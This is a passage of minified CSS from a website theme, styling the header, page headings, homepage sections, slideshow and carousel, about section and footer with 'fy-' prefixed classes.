screen and (max-width:767px){.fy-header.fy-header-center .fy-logo a{margin:0}}.fy-header.fy-header-left .fy-logo a{margin:0}.fy-header.fy-header-right{text-align:right}.fy-header.fy-header-right .fy-header-bar{right:auto;left:0}.fy-header.fy-header-right .fy-logo{text-align:right;float:right}.fy-header.fy-header-right .fy-logo a{margin:0}.fy-header.fy-header-centered{max-height:254px}@media screen and (max-width:767px){.fy-header.fy-header-centered .fy-navigation-column{width:0;max-width:0}}.fy-header.fy-header-centered .fy-header-container .fy-navigation{margin-top:30px}.fy-header.fy-header-centered .fy-header-container .fy-navigation>ul>li a{padding-right:30px;padding-left:30px}.fy-header.fy-header-centered .fy-header-container .fy-navigation-trigger{margin-top:30px}.fy-header.fy-header-centered .fy-logo{display:block;width:100%;text-align:center}@media screen and (max-width:767px){.fy-header.fy-header-centered .fy-logo a{margin:0}}.fy-header.is-stuck:not(.is-on-top){background-color:#fff;box-shadow:0 8px 20px rgba(0,0,0,0.05),0 10px 40px rgba(0,0,0,0.05),0 20px 80px rgba(0,0,0,0.05)}.no-shadow .fy-header.is-stuck:not(.is-on-top){box-shadow:none}.fy-header.is-stuck:not(.is-on-top).is-hidden{box-shadow:none}.fy-header.is-stuck:not(.is-on-top) .fy-border{color:#fff}.fy-header.is-stuck:not(.is-on-top) .fy-header-text{color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-text a:not(.fy-button){color:#32323c;border-bottom:1px solid rgba(50,50,60,0.2)}.fy-header.is-stuck:not(.is-on-top) .fy-header-text a:not(.fy-button):hover{color:#32323c;border-bottom-color:#dc5078}.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button{color:#fff;background-color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button:hover,.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button:focus{color:#fff;background-color:#3e3e4a}.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button.fy-button-accent{color:#fff;background-color:#dc5078}.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button.fy-button-accent:hover,.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button.fy-button-accent:focus{color:#fff;background-color:#e06588}.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button.fy-button-bordered{color:rgba(50,50,60,0.6);background-color:transparent;border-color:rgba(50,50,60,0.2)}.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button.fy-button-bordered:hover,.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button.fy-button-bordered:focus{color:#32323c;background-color:transparent;border-bottom-color:#dc5078}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-logo a{color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-logo a:hover,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-logo a:focus{color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-logo.has-sticky-logo .fy-logo-img{opacity:0}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-logo.has-sticky-logo .fy-logo-img-sticky{opacity:1}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation-trigger{color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-socials ul li a{color:rgba(50,50,60,0.4)}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-socials ul li a:hover,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-socials ul li a:focus{color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-socials ul li a:hover:before,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-socials ul li a:focus:before{background-color:#dc5078}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-cart{color:#32323c}@media screen and (min-width:1024px){.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation{color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li>a{color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li>a:before{background-color:#dc5078}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li>a:hover,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li>a:focus{color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li>a[target="_blank"]:hover:after,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li>a[target="_blank"]:focus:after{background-color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li.important>a{color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li.important>a:before{background-color:transparent;border-color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li.important>a:hover,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li.important>a:focus{color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li.important>a:hover:before,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li.important>a:focus:before{border-color:#dc5078}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li[class*="current"]>a{color:#dc5078}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li[class*="current"]:hover>a,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li[class*="current"].focus>a{color:#dc5078}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li[class*="current"].important>a{color:#dc5078}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li[class*="current"].important>a:before{border-color:#dc5078}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li:hover>a,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li.focus>a{color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li:hover.important>a:before,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li.focus.important>a:before{border-color:#dc5078}}.navigation-disabled .fy-header{box-shadow:none}.navigation-disabled .fy-header .fy-bar{margin-top:0}.navigation-disabled .fy-header.is-stuck .fy-bar{margin-top:0}.navigation-disabled .fy-header.is-stuck .fy-header-container{margin-top:-120px}body.bar-active .fy-header.is-hidden,body.navigation-active .fy-header.is-hidden{transform:translateY(0)}body.navigation-active .fy-header-container{z-index:50}body.admin-bar .fy-header{margin-top:32px !important}@media screen and (max-width:782px){body.admin-bar .fy-header{margin-top:46px !important}}body.admin-bar.bar-active .fy-header,body.admin-bar.navigation-active .fy-header{transform:translateY(-32px)}@media screen and (max-width:782px){body.admin-bar.bar-active .fy-header,body.admin-bar.navigation-active .fy-header{transform:translateY(-46px)}}body.admin-bar.header-sticky-disabled .fy-header{margin-top:0 !important}body.admin-bar.header-sticky-disabled.bar-active .fy-header,body.admin-bar.header-sticky-disabled.navigation-active .fy-header{transform:translateY(0)}.fy-heading{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;padding:0;z-index:20;color:#fff;border-right:0 solid transparent;border-left:0 solid transparent}@media screen and (max-width:1279px){.fy-heading{border-right-width:0;border-left-width:0}}@media screen and (max-width:767px){.fy-heading{border-right-width:0;border-left-width:0}}.fy-heading .fy-heading-container{position:relative;padding-top:40px;padding-bottom:40px;text-align:center}.heading-full-height .fy-heading .fy-heading-container{padding-top:160px}.heading-full-height.bar-enabled .fy-heading .fy-heading-container{padding-top:204px}.heading-horizontal-left .fy-heading .fy-heading-container{text-align:left}.heading-horizontal-center .fy-heading .fy-heading-container{text-align:center}.heading-horizontal-right .fy-heading .fy-heading-container{text-align:right}.heading-vertical-top .fy-heading .fy-heading-container{align-self:flex-start}.heading-vertical-center .fy-heading .fy-heading-container{align-self:center}.heading-vertical-bottom .fy-heading .fy-heading-container{align-self:flex-end}.fy-heading.fy-heading-micro{min-height:120px}.fy-heading.fy-heading-micro .fy-heading-container{display:none}.fy-heading.fy-heading-xxsmall{min-height:20vh}.fy-heading.fy-heading-xsmall{min-height:30vh}.fy-heading.fy-heading-small{min-height:35vh}.fy-heading.fy-heading-medium{min-height:45vh}.fy-heading.fy-heading-large{min-height:55vh}.fy-heading.fy-heading-full-height{min-height:100vh}.admin-bar .fy-heading.fy-heading-full-height{min-height:calc(100vh - 32px)}@media screen and (max-width:782px){.admin-bar .fy-heading.fy-heading-full-height{min-height:calc(100vh - 46px)}}.fy-heading.fy-heading-empty{height:0;min-height:0;padding:0;border:0}.fy-heading.fy-heading-empty+.fy-wrap .fy-main{padding-top:0}.slideshow-height-full .fy-heading{padding-top:200px}.slideshow-height-full.bar-enabled .fy-heading{padding-top:244px}.fy-heading.fy-heading-coming{align-items:center}.fy-heading h1{display:block;margin:0;font-size:56px;line-height:1.4}@media screen and (max-width:1023px){.fy-heading h1{font-size:42px;line-height:1.4}}@media screen and (max-width:767px){.fy-heading h1{font-size:34px;line-height:1.4}}.fy-heading .fy-author-avatar{display:block}.fy-heading .fy-author-avatar img{width:64px;height:64px;border-radius:64px}.fy-heading .fy-post-date{display:block;margin-top:20px;font-size:34px;font-weight:700}@media screen and (max-width:767px){.fy-heading .fy-post-date{font-size:29px}}.fy-heading .fy-post-date .fy-post-time{display:block;margin-top:5px;font-size:21px;font-weight:normal;line-height:normal}@media screen and (max-width:767px){.fy-heading .fy-post-date .fy-post-time{font-size:16px}}.fy-heading .fy-post-date.fy-post-date-past{text-decoration:line-through}.fy-heading .fy-post-meta{display:block;margin-top:10px;color:#fff}.fy-heading .fy-post-meta li:before{background-color:rgba(255,255,255,0.4)}.fy-heading .fy-post-meta li a{color:#fff;border-bottom:solid rgba(255,255,255,0.2);border-width:0 0 1px 0}.fy-heading .fy-post-meta li a:hover,.fy-heading .fy-post-meta li a:focus{color:#fff;border-color:#dc5078}.fy-heading .fy-post-terms{margin:0 0 10px;color:#fff}.fy-heading .fy-post-terms .fy-terms li a{display:inline-block;padding:0;font-family:"Noto Sans";font-size:14px;text-transform:none;letter-spacing:.025em;color:#fff;border-bottom:solid rgba(255,255,255,0.2);border-width:0 0 1px 0;border-radius:0}.fy-heading .fy-post-terms .fy-terms li a:hover,.fy-heading .fy-post-terms .fy-terms li a:focus{color:#fff;border-color:#dc5078}.fy-heading .fy-post-terms .fy-terms li .fy-separator{display:inline-block}.fy-heading .fy-post-terms .fy-terms li:last-child .fy-separator{display:none}.fy-heading .fy-post-categories{margin:0 0 10px;color:#fff}.fy-heading .fy-post-categories a{font-family:"Noto Sans";font-size:14px;text-transform:none;letter-spacing:.025em;color:#fff;border-bottom:solid rgba(255,255,255,0.2);border-width:0 0 1px 0}.fy-heading .fy-post-categories a:hover,.fy-heading .fy-post-categories a:focus{color:#fff;border-color:#dc5078}.fy-heading .fy-heading-content{margin-top:20px;font-size:18px;color:rgba(255,255,255,0.8)}.fy-heading .fy-heading-content p{font-size:18px;margin:0}.fy-heading .fy-heading-content p+p{margin-top:30px}.fy-heading .fy-heading-content a:not(.fy-button){color:rgba(255,255,255,0.8);border-bottom:1px solid rgba(255,255,255,0.2)}.fy-heading .fy-heading-content a:not(.fy-button):hover,.fy-heading .fy-heading-content a:not(.fy-button):focus{color:#fff;border-bottom-color:#dc5078}.fy-heading .fy-video-controls{position:absolute;top:0}.fy-heading .fy-video-controls .fy-button{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;padding:0;width:36px;height:36px;color:#fff;background-color:transparent;border:0}.fy-heading .fy-video-controls .fy-icon{line-height:24px}.fy-heading.video-playing .fy-icon-play{display:none}.fy-heading.video-playing .fy-icon-pause{display:block}.fy-heading.video-paused .fy-icon-play{display:block}.fy-heading.video-paused .fy-icon-pause{display:none}body.custom-background-image .fy-heading{background-color:transparent}body.custom-background-image .fy-heading .fy-background{background-color:transparent}body.custom-background-image .fy-heading .fy-background .fy-background-empty{background-color:transparent}.fy-page-heading{position:relative;padding:0;margin-top:20px;margin-bottom:40px;text-align:center;color:#222228}.fy-page-heading h2,.fy-page-heading h3{font-size:34px}.fy-page-heading h2 span,.fy-page-heading h3 span{position:relative;padding:0;z-index:1;transition:all .3s ease-in-out 0s}.fy-page-heading h2 a,.fy-page-heading h3 a{color:#222228}.fy-page-heading h2 a span,.fy-page-heading h3 a span{border-bottom:1px solid transparent}.fy-page-heading h2 a:hover span,.fy-page-heading h3 a:hover span,.fy-page-heading h2 a:focus span,.fy-page-heading h3 a:focus span{border-bottom-color:#dc5078}.fy-page-heading+.fy-page-content{margin-top:-20px}.fy-footer-heading{position:relative;padding:0;margin-bottom:20px;text-align:center;color:#dc5078}.fy-footer-heading h2,.fy-footer-heading h3{font-size:25px;line-height:25px}.fy-homepage{position:relative;z-index:1;padding:0}.custom-background-image .fy-homepage{background-color:transparent}.fy-homepage .fy-masonry{padding-bottom:0}.fy-homepage .fy-homepage-section{position:relative;padding:0;margin:0}.fy-homepage .fy-homepage-section:last-child{padding-bottom:40px}.fy-homepage .fy-homepage-section .fy-section-container{width:100%;padding:40px 0}.fy-homepage .fy-homepage-section .fy-page-content{padding:0;margin-bottom:40px;font-size:16px;line-height:1.8;text-align:center}.fy-homepage .fy-homepage-section .fy-page-content .fy-shortcode-form{margin-top:40px}.fy-homepage .fy-homepage-section .fy-page-content .fy-form-contact{padding-bottom:40px}.fy-homepage .fy-homepage-section .fy-post-column{min-width:20%}.content-post-merged .fy-homepage .fy-homepage-section .fy-masonry+.fy-go-to,.content-post-merged .fy-homepage .fy-homepage-section .fy-flex-container+.fy-go-to{padding-top:0}.fy-homepage .fy-homepage-content .fy-page-content{margin-bottom:0}.fy-homepage .fy-homepage-widgets .fy-section-container{padding-top:80px;padding-bottom:0}.fy-homepage .fy-homepage-widgets .fy-widget-column{max-width:33.333%;min-width:25%}@media screen and (max-width:1023px){.fy-homepage .fy-homepage-widgets .fy-widget-column{max-width:100%}}.fy-homepage .fy-homepage-widgets.fy-homepage-bottom-widgets .fy-section-container{padding-bottom:40px}.fy-homepage .fy-homepage-call-to-action .fy-widget-column{max-width:33.333%}@media screen and (max-width:1023px){.fy-homepage .fy-homepage-call-to-action .fy-widget-column{max-width:100%}}.fy-homepage .fy-homepage-about{padding:40px 0;z-index:0}.fy-homepage .fy-homepage-about .fy-section-container{padding:0}.fy-homepage .fy-homepage-categories-posts .fy-page-heading{margin-bottom:0}.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header{position:relative;padding:40px 0;text-align:center;color:rgba(34,34,40,0.6)}.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3{font-family:"Arimo";font-weight:700;text-transform:none;letter-spacing:0;font-size:34px}@media screen and (max-width:1023px){.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3{font-size:29px}}@media screen and (max-width:767px){.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3{font-size:25px}}.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3 a{color:rgba(34,34,40,0.6);border-bottom:1px solid transparent}.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3 a span{position:relative;padding:0 20px}.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3 a span.fy-category-counter{position:absolute;top:0;left:100%;font-family:"Noto Sans";font-size:14px;font-weight:400;letter-spacing:0;text-transform:none;line-height:normal;color:rgba(34,34,40,0.4)}.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3 a span>span{padding:0}.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3 a:hover,.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3 a:focus{color:#222228;border-bottom-color:#dc5078}@media screen and (min-width:1024px) and (max-width:1279px){.content-layout-centered .fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-masonry-item:nth-child(4),.content-layout-centered .fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-post-column:nth-child(4){display:none}}@media screen and (min-width:768px) and (max-width:1023px){.content-layout-full .fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-post-column:nth-child(5){display:none}}@media screen and (min-width:1280px) and (max-width:1479px){.content-layout-full .fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-post-column:nth-child(5){display:none}}@media screen and (min-width:1024px) and (max-width:1279px){.content-layout-centered .fy-homepage .fy-homepage-posts .fy-masonry-item:nth-child(4),.content-layout-centered .fy-homepage .fy-homepage-events .fy-masonry-item:nth-child(4),.content-layout-centered .fy-homepage .fy-homepage-galleries .fy-masonry-item:nth-child(4),.content-layout-centered .fy-homepage .fy-homepage-posts .fy-post-column:nth-child(4),.content-layout-centered .fy-homepage .fy-homepage-events .fy-post-column:nth-child(4),.content-layout-centered .fy-homepage .fy-homepage-galleries .fy-post-column:nth-child(4){display:none}}@media screen and (min-width:768px) and (max-width:1023px){.content-layout-full .fy-homepage .fy-homepage-posts .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-events .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-galleries .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-posts .fy-post-column:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-events .fy-post-column:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-galleries .fy-post-column:nth-child(5){display:none}}@media screen and (min-width:1280px) and (max-width:1479px){.content-layout-full .fy-homepage .fy-homepage-posts .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-events .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-galleries .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-posts .fy-post-column:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-events .fy-post-column:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-galleries .fy-post-column:nth-child(5){display:none}}.fy-slideshow-container{position:relative;top:0;left:0;width:100%;height:calc(100vh - (120px));min-height:400px;overflow:visible;background-color:rgba(50,50,60,0);border-top:1px solid transparent;border-bottom:1px solid transparent}@media screen and (max-width:1023px){.fy-slideshow-container{height:100vh}}.border-pattern-enabled .fy-slideshow-container{border-top:0}.header-slideshow-merge .fy-slideshow-container{border-top:0}.fy-slideshow-container.fy-slideshow-empty{border:0;padding:0;margin:0;height:0;min-height:120px !important}.bar-enabled .fy-slideshow-container{height:calc(100vh - (120px + 44px))}.carousel-enabled .fy-slideshow-container{height:calc(100vh - (120px + 100px))}.bar-enabled.carousel-enabled .fy-slideshow-container{height:calc(100vh - (120px + 44px + 100px))}.header-layout-centered .fy-slideshow-container{height:calc(100vh - (210px))}.header-layout-centered.bar-enabled .fy-slideshow-container{height:calc(100vh - (210px + 44px))}.header-layout-centered.carousel-enabled .fy-slideshow-container{height:calc(100vh - (210px + 100px))}.header-layout-centered.bar-enabled.carousel-enabled .fy-slideshow-container{height:calc(100vh - (210px + 44px + 100px))}.slideshow-height-full .fy-slideshow-container{height:100vh !important;border-top:0}.slideshow-height-full.carousel-enabled .fy-slideshow-container{height:calc(100vh - 100px) !important}.fy-slideshow-background-color{background-color:rgba(50,50,60,0)}.fy-slideshow-background{background-color:rgba(50,50,60,0)}.fy-slideshow-background .fy-background-image:before{background-color:rgba(50,50,60,0.5) !important}body.slideshow-image-enabled .fy-slideshow{z-index:30}body.carousel-enabled .fy-slideshow-background{height:calc(100% + 100px)}body.admin-bar .fy-slideshow-container{height:calc(100vh - (120px + 32px))}body.admin-bar.bar-enabled .fy-slideshow-container{height:calc(100vh - (120px + 44px + 32px))}body.admin-bar.carousel-enabled .fy-slideshow-container{height:calc(100vh - (120px + 100px + 32px))}body.admin-bar.bar-enabled.carousel-enabled .fy-slideshow-container{height:calc(100vh - (120px + 44px + 100px + 32px))}body.admin-bar.header-layout-centered .fy-slideshow-container{height:calc(100vh - (210px + 32px))}body.admin-bar.header-layout-centered.bar-enabled .fy-slideshow-container{height:calc(100vh - (210px + 44px + 32px))}body.admin-bar.header-layout-centered.carousel-enabled .fy-slideshow-container{height:calc(100vh - (210px + 100px + 32px))}body.admin-bar.header-layout-centered.bar-enabled.carousel-enabled .fy-slideshow-container{height:calc(100vh - (210px + 44px + 100px + 32px))}body.admin-bar.slideshow-height-full .fy-slideshow-container{height:calc(100vh - 32px) !important}body.admin-bar.slideshow-height-full.carousel-enabled .fy-slideshow-container{height:calc(100vh - (100px + 32px)) !important}@media screen and (max-width:782px){body.admin-bar .fy-slideshow-container{height:calc(100vh - (120px + 46px))}}.fy-slideshow .fy-slide{background-color:#32323c}.fy-slideshow .fy-slide .fy-caption .fy-caption-content{opacity:1;font-size:15px}.fy-slideshow .fy-slide .fy-caption .fy-caption-header h2 a:hover span,.fy-slideshow .fy-slide .fy-caption .fy-caption-header h2 a:focus span{border-bottom-color:#dc5078}.fy-slideshow .fy-slide .fy-caption .fy-post-terms,.fy-slideshow .fy-slide .fy-caption .fy-post-categories{color:#fff;margin-bottom:10px}.fy-slideshow .fy-slide .fy-caption .fy-post-terms a,.fy-slideshow .fy-slide .fy-caption .fy-post-categories a{font-size:14px;color:#fff;background-color:transparent;border-bottom:1px solid rgba(255,255,255,0.2);border-radius:0}.fy-slideshow .fy-slide .fy-caption .fy-post-terms a:hover,.fy-slideshow .fy-slide .fy-caption .fy-post-categories a:hover,.fy-slideshow .fy-slide .fy-caption .fy-post-terms a:focus,.fy-slideshow .fy-slide .fy-caption .fy-post-categories a:focus{color:#fff;border-bottom-color:#dc5078}.fy-slideshow .fy-slide .fy-caption .fy-post-meta ul{list-style:none}.fy-slideshow .fy-slide .fy-caption .fy-post-meta ul li:before{background-color:rgba(255,255,255,0.2)}.fy-slideshow .fy-slide .fy-caption .fy-post-meta ul li a{font-size:14px;color:#fff;border-color:rgba(255,255,255,0.2)}.fy-slideshow .fy-slide .fy-caption .fy-post-meta ul li a:hover,.fy-slideshow .fy-slide .fy-caption .fy-post-meta ul li a:focus{color:#fff;border-color:#dc5078}.fy-slideshow .fy-slide .fy-caption .fy-post-excerpt{font-size:15px}.fy-slideshow .fy-slide .fy-caption .fy-post-excerpt+.fy-post-meta{margin-top:20px}@media screen and (max-width:321px){.fy-slideshow.fy-more-slides-per-view .fy-slide .fy-caption .fy-post-excerpt{display:none}}.fy-slideshow-pagination{margin-bottom:30px}.fy-carousel-container{position:relative;top:0;left:0;width:100%;height:100px !important;min-height:100px !important;margin-top:0 !important;overflow:visible;background-color:rgba(50,50,60,0);border-bottom:1px solid transparent}.fy-slideshow.fy-carousel .fy-slide{color:#fff;background-color:#32323c}.fy-slideshow.fy-carousel .fy-slide .fy-slide-background:before{background-color:rgba(50,50,60,0.9)}.fy-slideshow.fy-carousel .fy-slide .fy-caption{opacity:1 !important;margin:0;text-align:center}.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h1,.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h2,.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h3{font-size:17px;line-height:1.4;color:#fff}.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header .fy-caption-date{margin:0;font-size:15px;line-height:normal;color:rgba(255,255,255,0.6)}.fy-slideshow.fy-carousel .fy-slide:hover{background-color:#dc5078}.fy-slideshow.fy-carousel .fy-slide:hover .fy-slide-background:before{background-color:rgba(220,80,120,0.9)}.fy-slideshow.fy-carousel .fy-slide:hover .fy-slide-background .fy-pattern{color:#32323c}.fy-slideshow.fy-carousel .fy-slide:hover .fy-caption .fy-caption-header h1>span,.fy-slideshow.fy-carousel .fy-slide:hover .fy-caption .fy-caption-header h2>span,.fy-slideshow.fy-carousel .fy-slide:hover .fy-caption .fy-caption-header h3>span{border-bottom-color:#fff}.fy-slideshow.fy-carousel .fy-slideshow-prev,.fy-slideshow.fy-carousel .fy-slideshow-next{top:50%;color:#fff}.fy-about{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;position:relative;min-height:80vh;color:#222228;background-color:#fff}.fy-about a:not(.fy-button){color:#222228;border-bottom:1px solid rgba(34,34,40,0.4)}.fy-about a:not(.fy-button):hover,.fy-about a:not(.fy-button):focus{color:#222228;border-color:#dc5078}.fy-about .fy-button.fy-button-bordered{color:#222228;border-color:rgba(34,34,40,0.2)}.fy-about .fy-button.fy-button-bordered .icon{color:rgba(34,34,40,0.2)}.fy-about .fy-button.fy-button-bordered:hover,.fy-about .fy-button.fy-button-bordered:focus{color:#222228;border-color:#dc5078}.fy-about .fy-button.fy-button-bordered:hover .icon,.fy-about .fy-button.fy-button-bordered:focus .icon{color:#222228}.fy-about .fy-about-header{position:relative;padding-bottom:0;margin-top:0;margin-bottom:40px;text-align:left;color:#222228}.fy-about .fy-about-header h2{font-size:42px;line-height:1.4}@media screen and (max-width:1023px){.fy-about .fy-about-header h2{font-size:34px;line-height:1.4}}@media screen and (max-width:767px){.fy-about .fy-about-header h2{font-size:29px;line-height:1.4}}.fy-about .fy-about-description{margin:0;font-size:16px;color:rgba(34,34,40,0.6)}@media screen and (max-width:1023px){.fy-about .fy-about-description{font-size:15px}}.fy-about .fy-about-description p{font-size:inherit;margin-bottom:20px}.fy-about .fy-about-content{padding:0;margin-top:40px;font-size:16px;line-height:1.8;color:rgba(34,34,40,0.6)}.fy-about .fy-about-content .fy-shortcode-form{margin-top:40px}.fy-about .fy-about-buttons{margin-top:40px}@media screen and (max-width:1023px){.fy-about .fy-about-buttons .fy-button{margin-top:4px}}.fy-about .fy-about-container{position:relative;margin-top:120px;margin-bottom:120px;z-index:20;color:#222228}@media screen and (max-width:1023px){.fy-about .fy-about-container{margin-top:40px;margin-bottom:40px}}.fy-about .fy-about-container .fy-centerer-50{width:calc(50% - 80px)}@media screen and (max-width:1023px){.fy-about .fy-about-container .fy-centerer-50{width:100%}}.fy-about .fy-about-image{position:absolute;top:0;right:0;width:50%;height:100%;min-width:0;z-index:1}@media screen and (max-width:1023px){.fy-about .fy-about-image{position:relative;width:100%;height:50vh}}.fy-about .fy-about-image .fy-image{opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-color:transparent;background-position:center;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;transition:all .3s ease-in-out 0s}.fy-about .fy-about-image .fy-image:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-color:rgba(50,50,60,0.2);transition:all .3s ease-in-out 0s}.fy-about .fy-about-image .fy-image.lazy-loaded{visibility:visible;opacity:1}.fy-about .fy-about-image .fy-pattern{z-index:20}.fy-about .mejs-container{box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .fy-about .mejs-container{box-shadow:none}.fy-main-about .fy-about{margin-top:-80px;margin-bottom:80px;min-height:80vh}@media screen and (max-width:1279px){.fy-main-about .fy-about{margin-top:-40px}}body.page-template-template-page-about .fy-wrap>.fy-border{display:none}.fy-footer{position:relative;width:100%;min-width:320px;padding:0;margin:0;z-index:40;font-family:"Noto Sans";color:rgba(255,255,255,0.6);transition:margin-left .3s ease-in-out 0s;transform:translate3d(0, 0, 0)}@media screen and (max-width:767px){.fy-footer{text-align:center}}.content-footer-merge .fy-footer{border-top:1px solid rgba(255,255,255,0.1)}.content-footer-merge .fy-footer .fy-border{display:none}.fy-footer .fy-border{position:relative}.fy-footer a:not(.fy-button){color:rgba(255,255,255,0.6);border-bottom:1px solid rgba(255,255,255,0.2)}.fy-footer a:not(.fy-button):hover,.fy-footer a:not(.fy-button):focus{color:#fff;border-bottom-color:#dc5078}@media screen and (min-width:768px){.fy-footer .fy-footer-back-to-top{text-align:right}}.fy-footer .fy-footer-back-to-top a{position:relative;display:inline-block;text-align:right;bottom:0;color:rgba(255,255,255,0.6);border:0}@media screen and (max-width:767px){.fy-footer .fy-footer-back-to-top a{margin-top:40px}}.fy-footer .fy-footer-back-to-top a:before{height:1px;background-color:#dc5078}.fy-footer .fy-footer-back-to-top a:hover,.fy-footer .fy-footer-back-to-top a:focus{color:#fff}.fy-footer .fy-button.fy-button-bordered{color:#fff;background-color:transparent;border-color:rgba(255,255,255,0.2)}.fy-footer .fy-button.fy-button-bordered:hover,.fy-footer .fy-button.fy-button-bordered:focus{color:#fff;border-color:#dc5078}.fy-footer .fy-footer-widgets,.fy-footer .fy-footer-area{position:relative}.fy-footer .fy-footer-widgets .fy-border,.fy-footer .fy-footer-area .fy-border{position:absolute;bottom:100%;left:0}.fy-footer .fy-footer-widgets{display:block;padding:80px 0 40px;background-color:#32323c}.fy-footer .fy-footer-widgets .fy-border{color:#32323c}.fy-footer .fy-footer-widgets .fy-widget-column{max-width:33.333%}@media screen and (max-width:1023px){.fy-footer .fy-footer-widgets .fy-widget-column{max-width:100%}}.fy-footer .fy-footer-widgets+.fy-footer-area{border-top:1px solid rgba(255,255,255,0.1)}.fy-footer .fy-footer-area{display:block;position:relative;padding:40px 0;background-color:#32323c}.fy-footer .fy-footer-area .fy-border{color:#32323c}.fy-footer .fy-footer-themeby{color:rgba(255,255,255,0.4)}.fy-footer .fy-footer-themeby a{color:rgba(255,255,255,0.4)}.fy-footer .fy-footer-themeby a:hover,.fy-footer .fy-footer-themeby a:focus{color:#fff}.fy-footer .fy-socials{padding:10px 0}@media screen and (max-width:767px){.fy-footer .fy-socials{text-align:center}}@media screen and 